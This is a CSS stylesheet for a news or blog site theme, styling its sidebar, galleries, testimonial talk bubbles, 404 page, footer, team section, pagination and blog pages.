.sidebar-latest .like-box ul li:hover {
  opacity: .8;
}
.sidebar-latest .like-box ul .last {
  background: #e15a00;
}
.sidebar-latest .add-section img {
  width: 100%;
}
.sidebar-latest .newsletter-info {
  margin: 50px 0 44px;
  padding: 20px;
  background: #000000;
}
.sidebar-latest .newsletter-info form {
  margin: 0;
}
.sidebar-latest .newsletter-info form .form-group {
  margin: 0;
}
.sidebar-latest .newsletter-info form h4 {
  color: #ffffff;
  font-size: 18px;
  font-weight: 500;
  margin-bottom: 20px;
}
.sidebar-latest .newsletter-info form .newsletter {
  position: relative;
}
.sidebar-latest .newsletter-info form .form-control {
  border-radius: 0;
  font-size: 12px;
  padding: 0 20px;
  height: 39px;
}
.sidebar-latest .newsletter-info form .btn-send {
  position: absolute;
  right: 0;
  top: 0;
  background: #d32f2f;
  border: none;
  border-radius: 0;
  text-transform: uppercase;
  font-size: 12px;
  color: #ffffff;
  padding: 7px 22px;
  transition: all 0.5s ease 0s;
}
.sidebar-latest .newsletter-info form .btn-send:hover {
  color: #101010;
}
.sidebar-latest .newsletter-info form p {
  font-size: 15px;
  color: #cccccc;
  margin: 16px 0 0;
}
.sidebar-latest .popular h3 {
  margin-bottom: 38px;
}
.sidebar-latest .popular-related h4 {
  font-size: 15px !important;
  padding: 13px 0 0 !important;
  line-height: 22px !important;
}
.sidebar-latest .recent-comments .dsc {
  background: #fff;
  padding: 20px;
  color: #434343;
  font-weight: 400;
}
.sidebar-latest .recent-comments .dsc span {
  text-align: right;
  font-size: 18px;
  color: #101010;
  font-weight: 500;
  display: block;
}
.sidebar-latest .next-prev {
  top: 7px;
  left: 4px;
}
.sidebar-latest .news-arrow-left,
.sidebar-latest .news-arrow-right {
  border: 1px solid #ddd;
  height: 30px;
  line-height: 30px;
  width: 32px;
  display: inline-block;
  text-align: center;
  transition: all 0.5s ease 0s;
}
.sidebar-latest .news-arrow-left i,
.sidebar-latest .news-arrow-right i {
  font-size: 18px;
  color: #101010;
}
.sidebar-latest .news-arrow-left:hover,
.sidebar-latest .news-arrow-right:hover {
  background: #d32f2f;
}
.sidebar-latest .news-arrow-left:hover i,
.sidebar-latest .news-arrow-right:hover i {
  color: #ffffff;
}
.sidebar-latest .add-section2 img {
  height: 381px;
}
.featured-title {
  margin-bottom: 38px;
}
/* ------------------------------------
12.Gallery Page Start Here 
---------------------------------------*/
.gallery-page li {
  border: none !important;
  padding: 0;
  position: relative;
  margin-bottom: 0 !important;
}
.gallery-page li .blog-image {
  margin-bottom: 15px;
}
.gallery-page .slide .next-prev {
  position: absolute;
  top: 35%;
  z-index: 100;
  width: 100%;
  -ms-transform: translate(-35%, -35%);
  /* IE 9 */
  -webkit-transform: translate(-35%, -35%);
  /* Safari */
  transform: translate(-35%, -35%);
  left: 35%;
  padding: 0 10px;
}
.gallery-page .slide .next-prev .left {
  float: left;
  color: #f52222;
  font-size: 25px;
  opacity: 0;
}
.gallery-page .slide .next-prev .right {
  float: right;
  color: #f52222;
  font-size: 25px;
  opacity: 0;
}
.gallery-page .slide:hover .right,
.gallery-page .slide:hover .left {
  opacity: 1;
}
.gallery-page .margin-top {
  margin-top: -160px;
}
.gallery-page .margin-top2 {
  margin-top: -80px;
}
/* ------------------------------------
13.Home Page Gellary Start Here 
---------------------------------------*/
.gellary-area {
  padding: 70px 0;
}
.gellary-area .single-gellary {
  background: #f5f5f5;
  padding: 5px;
  margin: 0;
  position: relative;
  overflow: hidden;
}
.gellary-area .single-gellary .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0px;
}
.gellary-area .single-gellary .image:hover .overley {
  opacity: 1;
  transform: scale(1);
}
.gellary-area .single-gellary .image a {
  display: block;
}
.gellary-area .single-gellary .image a img {
  width: 100%;
}
.gellary-area .single-gellary .image span {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 60px;
  height: 60px;
  background: #d32f2f;
  color: #ffffff;
  padding: 2px;
  text-align: center;
  z-index: 99;
}
.gellary-area .single-gellary .image .overley {
  position: absolute;
  left: 0;
  right: 0;
  text-align: center;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.7);
  top: 0;
  transform: scale(0);
  transform-origin: 0 1 0;
  opacity: 0;
  transition: all 0.5s ease 0s;
}
.gellary-area .single-gellary .image .overley ul {
  margin: 0;
  padding: 0;
  list-style: none;
  position: relative;
  top: 45%;
  transform: rotate(0deg);
  transition: all .9s;
}
.gellary-area .single-gellary .image .overley ul li {
  display: inline-block;
  color: #ffffff;
  margin-right: 4px;
}
.gellary-area .single-gellary .image .overley ul li i {
  color: #d32f2f;
  font-size: 16px;
  width: 45px;
  height: 45px;
  line-height: 45px;
  border: 1px solid #ffffff;
  border-radius: 50%;
  transition: all 0.5s ease 0s;
}
.gellary-area .single-gellary .image .overley ul li i:hover {
  background: #d32f2f;
  border: 1px solid #d32f2f;
  color: #ffffff;
}
.gellary-area .single-gellary:hover img {
  opacity: .9;
}
.gellary-area .single-gellary img {
  width: 100%;
  transition: all 0.5s ease 0s;
  position: relative;
  overflow: hidden;
}
.gellary-area .single-gellary .gellary-informations {
  padding: 3px 0 0;
  transition: all 0.5s ease 0s;
  min-height:80px;
  text-align:center;
}
.gellary-area .single-gellary .gellary-informations ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.gellary-area .single-gellary .gellary-informations ul li {
  display: inline-block;
  padding-bottom: 0;
}
.gellary-area .single-gellary .gellary-informations ul li h3 {
  margin-bottom: 0;
}
.gellary-area .single-gellary .gellary-informations ul li h3 a {
  font-size: 16px;
  transition: all 0.5s ease 0s;
  color: #434343;
}
.gellary-area .single-gellary .gellary-informations ul li h3 a:hover {
  color: #d32f2f;
}
.gellary-area .single-gellary .gellary-informations ul li h3 a span {
  display: block;
  font-weight: 400;
  color: #333333;
  font-size: 12px;
  margin-top: 10px;
}
.gellary-area .single-gellary .gellary-informations ul li i {
  color: #434343;
}
.gellary-area .single-gellary .gellary-informations ul li a {
  color: #434343;
  font-size: 12px;
}
.gellary-area .single-gellary .gellary-informations ul li a:hover {
  color: #d32f2f;
}
.gellary-area .single-gellary .gellary-informations ul li a:hover i {
  color: #d32f2f;
}
.gellary-area .single-gellary .gellary-informations ul li .fa-comments {
  color: #434343;
}
.gellary-area .pagination-area {
  margin: 0;
}
.gellary-area-main .single-gellary {
  margin-bottom: 20px;
}
/* ------------------------------------
14.Testimonial Page Start Here 
---------------------------------------*/
.testimonial-page-area {
  padding: 50px 0 0;
}
.testimonial-page-area .container li {
  list-style: none;
}
.testimonial-page-area .container li .testimonial-content p {
  margin: 0;
  position: relative;
  padding: 0 0 0 30px;
  font-weight: 400;
  color: #434343;
  line-height: 25px;
  text-transform: capitalize;
}
.testimonial-page-area .container li .testimonial-content p:before {
  background: url(images/comma-icon.png);
  position: absolute;
  content: "";
  top: 7px;
  left: 0;
  width: 18px;
  height: 16px;
}
.testimonial-page-area .container li .author-image {
  margin-bottom: 25px;
}
.testimonial-page-area .container li .author-image img {
  width: 55px;
  border-radius: 100%;
}
.testimonial-page-area .container li .author-name {
  font-weight: 500;
  color: #101010;
  line-height: 25px;
  text-transform: capitalize;
  font-size: 15px;
  line-height: 20px;
  position: relative;
  left: -22px;
  top: 9px;
}
.testimonial-page-area .container li .author-name span {
  display: block;
  font-weight: 300;
  padding-left: 15px;
  font-size: 12px;
  color: #434343;
}
/* CSS talk bubble */
.border {
  border: 1px solid #ccc;
  position: relative;
  padding: 18px 20px 20px 25px;
}
.talk-bubble {
  background-color: #f2f2f2;
  margin-bottom: 40px;
}
/* Right triangle placed top left flush. */
.tri-right.border.left-top:before {
  content: ' ';
  position: absolute;
  width: 0;
  height: 0;
  left: -40px;
  right: auto;
  top: -8px;
  bottom: auto;
  border: 32px solid;
  border-color: #ccc transparent transparent transparent;
}
.tri-right.left-top:after {
  content: ' ';
  position: absolute;
  width: 0;
  height: 0;
  left: -20px;
  right: auto;
  top: 0px;
  bottom: auto;
  border: 22px solid;
  border-color: #f2f2f2 transparent transparent transparent;
}
/* Right triangle, left side slightly down */
.tri-right.border.left-in:before {
  content: ' ';
  position: absolute;
  width: 0;
  height: 0;
  left: -40px;
  right: auto;
  top: 30px;
  bottom: auto;
  border: 20px solid;
  border-color: #ccc #ccc transparent transparent;
}
.tri-right.left-in:after {
  content: ' ';
  position: absolute;
  width: 0;
  height: 0;
  left: -20px;
  right: auto;
  top: 38px;
  bottom: auto;
  border: 12px solid;
  border-color: #f2f2f2 lightyellow transparent transparent;
}
/*Right triangle, placed bottom left side slightly in*/
.tri-right.border.btm-left:before {
  content: ' ';
  position: absolute;
  width: 0;
  height: 0;
  left: -8px;
  right: auto;
  top: auto;
  bottom: -40px;
  border: 32px solid;
  border-color: transparent transparent transparent #ccc;
}
.tri-right.btm-left:after {
  content: ' ';
  position: absolute;
  width: 0;
  height: 0;
  left: 0px;
  right: auto;
  top: auto;
  bottom: -20px;
  border: 22px solid;
  border-color: transparent transparent transparent #f2f2f2;
}
/*Right triangle, placed bottom left side slightly in*/
.tri-right.border.btm-left-in:before {
  content: ' ';
  position: absolute;
  width: 0;
  height: 0;
  left: 37px;
  right: auto;
  top: auto;
  bottom: -23px;
  border: 11px solid;
  border-color: #ccc transparent transparent #ccc;
}
.tri-right.btm-left-in:after {
  content: ' ';
  position: absolute;
  width: 0;
  height: 0;
  left: 38px;
  right: auto;
  top: auto;
  bottom: -20px;
  border: 12px solid;
  border-color: #f2f2f2 transparent transparent #f2f2f2;
}
/*Right triangle, placed bottom right side slightly in*/
.tri-right.border.btm-right-in:before {
  content: ' ';
  position: absolute;
  width: 0;
  height: 0;
  left: auto;
  right: 30px;
  bottom: -40px;
  border: 35px solid;
  border-color: #ccc #ccc transparent transparent;
}
.tri-right.btm-right-in:after {
  content: ' ';
  position: absolute;
  width: 0;
  height: 0;
  left: auto;
  right: 38px;
  bottom: -20px;
  border: 12px solid;
  border-color: #f2f2f2 lightyellow transparent transparent;
}
/*Right triangle, placed bottom right side slightly in*/
.tri-right.border.btm-right:before {
  content: ' ';
  position: absolute;
  width: 0;
  height: 0;
  left: auto;
  right: -8px;
  bottom: -40px;
  border: 20px solid;
  border-color: #ccc #ccc transparent transparent;
}
.tri-right.btm-right:after {
  content: ' ';
  position: absolute;
  width: 0;
  height: 0;
  left: auto;
  right: 0px;
  bottom: -20px;
  border: 5px solid;
  border-color: #f2f2f2 lightyellow transparent transparent;
}
/* Right triangle, right side slightly down*/
.tri-right.border.right-in:before {
  content: ' ';
  position: absolute;
  width: 0;
  height: 0;
  left: auto;
  right: -40px;
  top: 30px;
  bottom: auto;
  border: 20px solid;
  border-color: #666 transparent transparent #666;
}
.tri-right.right-in:after {
  content: ' ';
  position: absolute;
  width: 0;
  height: 0;
  left: auto;
  right: -20px;
  top: 38px;
  bottom: auto;
  border: 12px solid;
  border-color: lightyellow transparent transparent lightyellow;
}
/* Right triangle placed top right flush. */
.tri-right.border.right-top:before {
  content: ' ';
  position: absolute;
  width: 0;
  height: 0;
  left: auto;
  right: -40px;
  top: -8px;
  bottom: auto;
  border: 32px solid;
  border-color: #666 transparent transparent transparent;
}
.tri-right.right-top:after {
  content: ' ';
  position: absolute;
  width: 0;
  height: 0;
  left: auto;
  right: -20px;
  top: 0px;
  bottom: auto;
  border: 20px solid;
  border-color: lightyellow transparent transparent transparent;
}
/* ------------------------------------
15. Error 404 page Start Here 
---------------------------------------*/
.error-page-area .container {
  padding: 50px 0 0;
}
.error-page-area .container .erroe-404 {
  background: #999999;
  text-align: center;
  padding: 30px 0;
}
.error-page-area .container .erroe-404 h2 {
  font-size: 250px;
  color: #ffffff;
  line-height: 210px;
  margin: 0;
  position: relative;
  z-index: 10;
}
.error-page-area .container .erroe-404 span {
  font-size: 20px;
  color: #101010;
  line-height: 35px;
  position: relative;
  z-index: 10;
  font-weight: 600;
}
.error-page-area .container p {
  color: #434343;
  display: block;
  font-size: 18px;
  line-height: 30px;
  margin: 30px auto 30px;
  max-width: 500px;
  text-align: center;
  position: relative;
  z-index: 10;
  font-weight: 500;
}
.error-page-area .container a {
  background: #d32f2f;
  color: #fff;
  display: block;
  font-size: 15px;
  margin: 0 auto;
  padding: 12px 20px;
  text-align: center;
  text-transform: uppercase;
  width: 230px;
  position: relative;
  z-index: 10;
  font-weight: normal;
  letter-spacing: 1px;
}
.error-page-area .container a:hover {
  color: #000;
}
/* ------------------------------------
16.Footer Area Section Start Here 
---------------------------------------*/
.footer-top-area {
  background: #1b1b1b;
  padding: 50px 0;
  margin-top: 50px;
}
.footer-top-area .single-footer h3 {
  font-size: 18px;
  color: #ffffff;
  font-weight: 600;
  line-height: 1.55;
  box-shadow: 0 2px 1px -2px #cccccc;
  text-transform: uppercase;
  padding-bottom: 8px;
}
.footer-top-area .single-footer p {
  color: #fff;
  font-size: 15px;
  margin: 6px 0 0;
}
.footer-top-area .single-footer .footer-social-media-area {
  padding-top: 11px;
}
.footer-top-area .single-footer .footer-social-media-area ul {
  text-align: left;
}
.footer-top-area .single-footer .footer-social-media-area ul li {
  display: inline-block;
  margin: 2px;
}
.footer-top-area .single-footer .footer-social-media-area ul li a {
  display: block;
  width: 32px;
  height: 32px;
  line-height: 35px;
  color: #dddddd;
  background: #2d2d2d;
  transition: all 0.5s ease 0s;
  text-decoration: none;
  text-align: center;
  border-radius: 100%;
}
.footer-top-area .single-footer .footer-social-media-area ul li a:hover {
  background: #d32f2f;
  transform: rotate(360deg);
}
.footer-top-area .footer-two ul li {
  color: #999999;
  clear: both;
  overflow: hidden;
  padding: 7px 0;
}
.footer-top-area .footer-two ul li .col-md-5 {
  padding: 0;
}
.footer-top-area .footer-two ul li .col-md-5 img {
  transition: all 0.8s ease 0s;
  overflow: hidden;
}
.footer-top-area .footer-two ul li .col-md-5 p {
  margin: 0 0 0 15px;
}
.footer-top-area .footer-two ul li .col-md-5 span {
  font-size: 12px;
  color: #777777;
  margin-top: 8px;
  margin-left: 15px;
  display: block;
}
.footer-top-area .footer-two ul li .col-md-5 span i {
  color: #777777;
}
.footer-top-area .footer-two ul li .col-xs-8 p {
  margin-top: 0;
}
.footer-top-area .footer-two ul li .col-xs-8 span {
  font-size: 12px;
}
.footer-top-area .footer-two ul li .col-sm-5 {
  overflow: hidden;
}
.footer-top-area .footer-two ul li .col-sm-5 img {
  width: 100%;
  position: relative;
}
.footer-top-area .footer-two ul li a {
  color: #cccccc;
  transition: all 0.5s ease 0s;
  overflow: hidden;
}
.footer-top-area .footer-two ul li a:hover {
  color: #d32f2f;
}
.footer-top-area .footer-two ul li i {
  margin-right: 5px;
  display: inline-block;
  font-size: 12px;
}
.footer-top-area .footer-two ul li:first-child {
  padding-top: 0;
}
.footer-top-area .footer-two ul li:last-child {
  box-shadow: none;
}
.footer-top-area .footer-two ul li:hover a {
  color: #d32f2f;
  transition: all 0.5s ease 0s;
}
.footer-top-area .footer-two ul li:hover a img {
  transform: scale3d(1.1, 1.1, 1.1);
  cursor: pointer;
}
.footer-top-area .footer-two ul li:hover .col-sm-5 {
  cursor: pointer;
}
.footer-top-area .footer-two ul li:hover .col-sm-5:after {
  content: "";
  background: rgba(0, 0, 0, 0.7);
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
.footer-top-area .footer-three ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.footer-top-area .footer-three ul li {
  display: inline-block;
  width: 22.55%;
  margin: 1px 3px;
  overflow: hidden;
}
.footer-top-area .footer-three ul li a {
  display: block;
  transition: all 0.5s ease 0s;
}
.footer-top-area .footer-three ul li a img {
  display: block;
  width: 100%;
  transition: all 0.8s ease 0s;
}
.footer-top-area .footer-three ul li a img:hover {
  opacity: .9;
}
.footer-top-area .footer-three ul li:hover a {
  position: relative;
}
.footer-top-area .footer-three ul li:hover a:after {
  content: "";
  background: rgba(0, 0, 0, 0.6);
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
.footer-top-area .footer-three ul li:hover img {
  transform: scale3d(1.1, 1.1, 1.1);
}
.footer-top-area .footer-four ul li {
  display: inline-block;
  color: #ffffff;
  margin: 0 0 15px 0;
  font-weight: 300;
}
.footer-top-area .footer-four ul li a {
  color: #ffffff;
  transition: all 0.5s ease 0s;
}
.footer-top-area .footer-four ul li a:hover {
  color: #d32f2f;
}
.footer-top-area .footer-four ul li i {
  margin: 5px;
  color: #d32f2f;
}
.footer-bottom-area {
  background: #000000;
  padding: 20px 0;
}
.footer-bottom-area .footer-bottom p {
  text-align: center;
  color: #ffffff;
  margin: 0;
  font-weight: 300;
  font-size:16px;
}
#scrollUp {
  background: #000000;
  border-radius: 0px 0px 0 0;
  bottom: 100px;
  color: #ffffff !important;
  display: block;
  font-size: 25px;
  height: 40px;
  line-height: 0;
  position: fixed;
  right: 20px;
  text-align: center;
  text-decoration: none !important;
  transition: all 0.5s cubic-bezier(0, 0, 0, 1) 0s;
  width: 50px;
  z-index: 1000;
}
#scrollUp:hover {
  background: #d32f2f;
}
#scrollUp i {
  display: block;
  padding-top: 5px;
}
/* ------------------------------------
17.Inner Page Header serction start Here
--------------------------------------*/
.inner-page-header {
  padding: 0;
  position: relative;
}
.inner-page-header .header-page-title h1 {
  color: #ffffff;
  margin: 0;
  font-size: 30px;
  font-weight: 600;
  text-transform: uppercase;
  margin: 10px 0;
}
.inner-page-header .banner-text {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 100%;
  z-index: 10;
  -ms-transform: translate(-50%, -50%);
  /* IE 9 */
  -webkit-transform: translate(-50%, -50%);
  /* Safari */
  transform: translate(-50%, -50%);
}
.inner-page-header .header-page-subtitle p {
  color: #ffffff;
  font-size: 15px;
}
.inner-page-header .header-page-locator ul li {
  display: inline-block;
  color: #d32f2f;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 12px;
}
.inner-page-header .header-page-locator ul li a {
  color: #ffffff;
  transition: all 0.5s ease 0s;
  text-transform: uppercase;
  font-size: 12px;
}
.inner-page-header .header-page-locator ul li a:hover {
  color: #d32f2f;
}
.inner-page-header:after {
  background: rgba(0, 0, 0, 0.8) none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
/* ------------------------------------
18.About Team Start Here 
---------------------------------------*/
.about-page-team {
  padding: 50px 0 60px;
  background: #ffffff;
}
.about-page-team .title2 span {
  margin: 16px 0 30px;
}
.about-page-team .title1 {
  margin-bottom: 15px;
}
.about-page-team #total-team .single-team {
  position: relative;
  margin: 0 15px;
}
.about-page-team #total-team .single-team:hover:after {
  opacity: 1;
  visibility: visible;
}
.about-page-team #total-team .single-team:after {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  top: 0;
  left: 0;
  right: 0;
  margin: auto;
  opacity: 0;
  visibility: hidden;
  transform-origin: 0 0 0;
  transition: all 0.5s ease 0s;
}
.about-page-team #total-team .single-team a {
  display: block;
}
.about-page-team #total-team .single-team a img {
  width: 100%;
}
.about-page-team #total-team .single-team .social-media-icons ul {
  text-align: left;
}
.about-page-team #total-team .single-team .social-media-icons ul li {
  display: inline-block;
}
.about-page-team #total-team .single-team .social-media-icons ul li a {
  width: 25px;
  height: 25px;
  line-height: 25px;
  display: block;
}
.about-page-team #total-team .single-team .social-media-icons ul li a i {
  font-size: 14px;
  color: #777777;
}
.about-page-team #total-team .single-team .social-media-icons ul li a:after {
  display: none;
}
.about-page-team #total-team .single-team:hover .team-details {
  background: #101010;
}
.about-page-team #total-team .single-team:hover .team-details h3 a {
  color: #ffffff;
}
.about-page-team #total-team .single-team:hover .team-details p {
  color: #d32f2f;
}
.about-page-team #total-team .team-details {
  margin: 0px;
  background: #ffffff;
  transition: all 0.5s ease 0s;
  padding: 7px 24px;
  text-align: left;
  position: relative;
  z-index: 1;
}
.about-page-team #total-team .team-details h3 {
  margin-bottom: 0px;
  margin-top: 16px;
  text-transform: uppercase;
}
.about-page-team #total-team .team-details h3 a {
  display: block;
  font-size: 15px;
  color: #101010;
  transition: all 0.5s ease 0s;
  text-decoration: none;
  line-height: 18px;
}
.about-page-team #total-team .team-details h3 a:hover {
  color: #d32f2f;
}
.about-page-team #total-team .team-details h3 a:after {
  display: none;
}
.about-page-team #total-team .team-details p {
  color: #434343;
  margin-bottom: 0px;
  text-transform: uppercase;
  font-weight: 400;
  font-size: 12px;
}
.about-page-team #total-team .owl-controls {
  margin-top: 30px;
  display: none !important;
}
.about-page-team #total-team .owl-controls .owl-pagination {
  display: none;
}
.about-page-team #total-team .owl-controls .owl-pagination .owl-page.active span {
  border: 1px solid #222222;
}
.about-page-team #total-team .owl-controls .owl-pagination .owl-page span {
  display: block;
  width: 15px;
  height: 8px;
  margin: 5px 7px;
  filter: alpha(opacity=50);
  opacity: 1;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0;
  background: #d32f2f;
}
.home-about-area {
  padding: 50px 0 24px;
}
.home-about-area .title2 {
  margin: 0 0 25px;
  text-transform: uppercase;
}
.home-about-area h2 {
  line-height: 20px;
}
.home-about-area .about-content h3 {
  color: #000000;
  font-weight: 700;
  font-size: 40px;
}
.home-about-area .about-content h3 span {
  color: #d32f2f;
}
.home-about-area .about-content .about-content-list {
  margin-top: 50px;
}
.home-about-area .about-content .about-content-list .single-list .media .pull-left {
  margin: 20px;
}
.home-about-area .about-content .about-content-list .single-list .media .pull-left a {
  display: block;
  transition: all 0.5s ease 0s;
  margin-bottom: 20px;
  font-size: 20px;
  color: #ffffff;
  width: 50px;
  height: 50px;
  background: #d32f2f;
  position: relative;
  text-align: center;
  line-height: 50px;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  transform: rotate(0deg);
}
.home-about-area .about-content .about-content-list .single-list .media .pull-left a:hover {
  transform: rotateY(360deg);
  -webkit-transform: rotateY(360deg);
}
.home-about-area .about-content .about-content-list .single-list .media .pull-left a i {
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  transform: rotate(120deg);
}
.home-about-area .about-content .about-content-list .single-list .media .media-body h4.media-heading {
  margin-bottom: 10px;
}
.home-about-area .about-content .about-content-list .single-list .media .media-body h4.media-heading a {
  display: block;
  transition: all 0.5s ease 0s;
  font-size: 20px;
  color: #000000;
  font-weight: 500;
}
.home-about-area .about-content .about-content-list .single-list .media .media-body h4.media-heading a:hover {
  color: #d32f2f;
}
.home-about-area .about-featured-image {
  text-align: center;
}
.home-about-area .about-featured-image a {
  display: block;
}
.about .footer-top-area {
  margin: 0;
}
/* ------------------------------------
19. Pagination Area Start Here 
---------------------------------------*/
.pagination-area {
  margin: 0 auto;
  max-width: 350px;
  overflow: hidden;
}
.pagination-area ul {
  text-align: center;
}
.pagination-area ul li {
  border: none;
  float: left;
  margin-bottom: 0;
  padding-bottom: 0;
}
.pagination-area ul li.active a {
  color: #d32f2f;
}
.pagination-area ul li:first-child a {
  border-left: 1px solid #ddd;
}
.pagination-area ul li:nth-child(4) a {
  line-height: 40px;
}
.pagination-area ul li a {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border-right: 1px solid #ddd;
  border-top: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
  color: #000000;
  display: block;
  font-size: 18px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  text-decoration: none;
  transition: all 0.5s ease 0s;
  width: 50px;
}
.pagination-area ul li a:hover {
  color: #d32f2f;
}
/* ------------------------------------
20.Blog Page Start Here 
---------------------------------------*/
.blog-page-area {
  padding: 50px 0 0px;
}
.blog-page-area li {
  border: 1px solid #ddd;
  list-style: outside none none;
  margin-bottom: 25px;
  overflow: hidden;
  padding: 12px 0;
}
.blog-page-area li .date {
  font-size: 12px;
  line-height: 22px;
  color: #434343;
  font-weight: 400;
}
.blog-page-area li h3 {
  font-size: 18px;
  margin: 0;
}
.blog-page-area li h3 a {
  color: #101010;
  line-height: 32px;
}
.blog-page-area li .admin {
  color: #434343;
  padding-right: 5px;
  font-size: 12px;
}
.blog-page-area li .admin a {
  color: #434343;
}
.blog-page-area li .admin a i {
  margin-right: 3px;
  color: #434343;
}
.blog-page-area li .like a {
  color: #434343;
  font-size: 12px;
}
.blog-page-area li .like a:hover {
  color: #101010;
}
.blog-page-area li p {
  margin: 10px 0;
}
.blog-page-area li .more {
  color: #434343;
  text-transform: lowercase;
  text-transform: capitalize;
}
.blog-page-area li .more:hover {
  color: #d32f2f;
}
.blog-page-area li img {
  transition: all 0.8s ease 0s;
}
.blog-page-area li .blog-image {
  overflow: hidden;
  position: relative;
}
.blog-page-area li .blog-image i {
  position: absolute;
  font-size: 30px;
  left: 50%;
  top: 50%;
  -ms-transform: translate(-50%, -50%);
  /* IE 9 */
  -webkit-transform: translate(-50%, -50%);
  /* Safari */
  transform: translate(-50%, -50%);
  color: #f52222;
  z-index: 1000;
  opacity: 0;
  transition: all 0.8s ease 0s;
}
.blog-page-area li:hover a {
  color: #d32f2f;
}
.blog-page-area li:hover .blog-image a {
  position: relative;
  overflow: hidden;
  display: block;
}
.blog-page-area li:hover .blog-image a img {
  transform: scale3d(1.1, 1.1, 1.1);
}
.blog-page-area li:hover .blog-image a:after {
  background: rgba(0, 0, 0, 0.6) none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.blog-page-area li:hover .blog-image a i {
  opacity: 1;
}
/* ------------------------------------
21.Blog Details Page start here  
---------------------------------------*/
.single-blog-page-area {
  padding: 50px 0 0;
}
.single-blog-page-area .single-image {
  margin-bottom: 25px;
  overflow: hidden;
}
.single-blog-page-area .single-image img {
  filter: grayscale(100%);
  transition: all 0.8s ease-in-out 0s;
}
.single-blog-page-area .single-image img:hover {
  filter: grayscale(0%);
  transform: scale(1.1);
}
.single-blog-page-area h3 {
  font-size: 18px;
  color: #101010;
  margin: 10px 0;
  padding: 0;
  line-height: 25px;
}
.single-blog-page-area h3 a {
  color: #101010;
}
.single-blog-page-area .admin,
.single-blog-page-area .like {
  margin-right: 12px;
  margin-bottom: 15px;
  display: inline-block;
  font-size: 12px;
}
.single-blog-page-area .admin a,
.single-blog-page-area .like a {
  color: #d32f2f;
}
.single-blog-page-area .admin a:hover,
.single-blog-page-area .like a:hover {
  color: #101010;
}
.single-blog-page-area blockquote {
  background: #f9f9f9;
  border: medium none;
  margin: 0 0 25px;
  padding: 35px 40px;
}
.single-blog-page-area h2 {
  font-size: 20px;
  margin: 0 0 25px;
}
.single-blog-page-area ul {
  padding: 0 0 25px;
  margin: 0;
}
.single-blog-page-area ul li {
  margin-left: 30px;
}
.single-blog-page-area ul li i {
  color: #101010;
}
.single-blog-page-area .share-section {
  border-top: 1px solid #ddd;
}
.single-blog-page-area .share-section h3 {
  font-size: 20px;
  letter-spacing: 4px;
  text-transform: uppercase;
}
.single-blog-page-area .share-section a {
  color: #101010;
}
.single-blog-page-area .share-section a:hover {
  color: #d32f2f;
}
.single-blog-page-area .share-section .date,
.single-blog-page-area .share-section span.comment,
.single-blog-page-area .share-section span.author,
.single-blog-page-area .share-section span.cat {
  margin-right: 15px;
}
.single-blog-page-area .share-section .life-style {
  padding-top: 20px;
}
.single-blog-page-area .share-section .life-style a {
  font-size: 12px;
}
.single-blog-page-area .share-section ul.share-link {
  padding: 15px 0 25px;
  margin: 0;
  text-align: right;
}
.single-blog-page-area .share-section ul.share-link li {
  padding: 0;
  margin: 0 15px 0 0;
  border: 1px solid #ddd;
  display: inline-block;
  border-radius: 2px;
}
.single-blog-page-area .share-section ul.share-link li a {
  color: #101010;
  display: block;
  font-size: 12px;
  padding: 2px 10px 2px 10px;
}
.single-blog-page-area .share-section ul.share-link li a i {
  color: #101010;
  padding-right: 5px;
}
.single-blog-page-area .share-section ul.share-link li a:hover {
  color: #ffffff;
}
.single-blog-page-area .share-section ul.share-link li:first-child {
  background: #d32f2f;
  border: none;
}
.single-blog-page-area .share-section ul.share-link li:first-child a {
  color: #ffffff;
}
.single-blog-page-area .share-section ul.share-link li:last-child {
  margin-right: 0;
}
.single-blog-page-area .share-section2 {
  border: 1px solid #ddd;
  padding: 0 15px;
}
.single-blog-page-area .share-section2 .row ul {
  padding: 15px 0;
}
.single-blog-page-area .share-section2 .row ul li a {
  font-size: 12px;
  font-weight: 500;
  color: #101010;
}
.single-blog-page-area .share-section2 .row ul li:first-child {
  background: none;
  border: 1px solid #ddd;
}
.single-blog-page-area .share-section2 .row ul li:first-child a {
  color: #101010;
}
.single-blog-page-area .share-section2 .row ul li:first-child a:hover {
  color: #ffffff;
}
.single-blog-page-area .share-section2 span {
  display: block;
  font-size: 15px;
  font-weight: 500;
  margin: 17px 0 0;
}
.single-blog-page-area .next-pre-section {
  padding: 17px 0 29px;
  margin: 0;
  overflow: hidden;
}
.single-blog-page-area .next-pre-section li {
  margin: 0;
}
.single-blog-page-area .next-pre-section li a {
  font-size: 15px;
  color: #101010;
}
.single-blog-page-area .next-pre-section li a i {
  padding: 0;
  font-size: 15px;
  font-weight: 500;
  color: #101010;
}
.single-blog-page-area .next-pre-section li a:hover {
  color: #d32f2f;
}
.single-blog-page-area .next-pre-section li a:hover i {
  color: #d32f2f;
}
.single-blog-page-area .next-pre-section li.left-arrow {
  float: left;
  width: 50%;
}
.single-blog-page-area .next-pre-section li.left-arrow a i {
  padding-right: 5px;
}
.single-blog-page-area .next-pre-section li.right-arrow {
  float: right;
  width: 50%;
  text-align: right;
}
.single-blog-page-area .next-pre-section li.right-arrow a i {
  padding-left: 5px;
}
.single-blog-page-area .like-section h3 {
  font-size: 20px;
  text-transform: uppercase;
  margin-bottom: 40px;
}
